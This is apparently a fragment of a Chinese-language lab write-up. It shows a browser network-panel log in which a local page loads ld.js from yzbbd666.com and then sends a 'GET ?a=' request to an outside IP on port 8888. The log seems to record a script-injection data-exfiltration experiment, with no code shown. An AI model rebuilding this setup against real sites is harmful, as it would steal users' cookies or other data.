 最后实验截图
正在传输来自 yzbbd666.com 的数据...
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET 6.html 200 OK 127.0.0.1 136 B 127.0.0.1:80 14ms
GET ld.js 200 OK yzbbd666.com 147 B 198.252.106.235:80
GET ?a= 45.78.29.252:8888 0 B
2 个请求 283 B